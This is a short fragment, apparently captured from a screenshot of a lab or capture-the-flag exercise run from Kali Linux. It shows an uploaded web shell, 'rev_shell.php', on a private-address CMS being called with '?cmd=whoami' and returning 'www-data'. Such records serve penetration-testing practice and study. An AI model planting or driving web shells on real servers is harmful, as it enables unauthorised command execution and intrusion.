 File Manager
10.10.94.107:85/app/castle/a
10.10.94.107:85/app/castle/application/files/9417/5413/3166/rev_shell.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data